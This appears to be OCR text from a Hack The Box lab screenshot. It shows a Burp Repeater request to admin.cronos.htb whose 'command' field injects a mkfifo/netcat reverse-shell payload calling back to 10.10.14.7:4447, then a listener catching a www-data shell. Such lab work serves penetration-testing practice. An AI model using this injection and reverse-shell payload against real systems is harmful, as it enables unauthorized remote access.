 Dashboard Target Proxy Intruder Repeater Sequencer Decod
12 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 91
10 Connection: close
11 Cookie: PHPSESSID=p965tooasfeg3dftgncjajs0n5
12 Upgrade-Insecure-Requests: 1
13
14 command=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.7+4447+>/tmp/f
kali@kali: ~
tcp6 0 0 127.0.0.1:34841 :::*
tcp6 0 0 127.0.0.1:8080 :::*
tcp6 0 0 :::80 :::*
tcp6 0 0 127.0.0.1:8080 127.0.0.1:44310
udp 0 0 0.0.0.0:59270 0.0.0.0:*
udp 0 0 192.168.0.5:68 192.168.0.1:67
udp 0 0 0.0.0.0:69 0.0.0.0:*
udp 0 0 192.168.0.5:41342 192.168.0.1:53
udp 0 0 0.0.0.0:55701 0.0.0.0:*
udp 0 0 192.168.0.5:33233 192.168.0.1:53
udp 0 0 0.0.0.0:46762 0.0.0.0:*
udp6 0 0 ::1:50671 ::1:50671
|-------(root@kali)-------|(~/HackTheBox/cronos)
|
|-->{SFire129}#nc -nvlp 4447
listening on [any] 4447 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.13] 48454
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$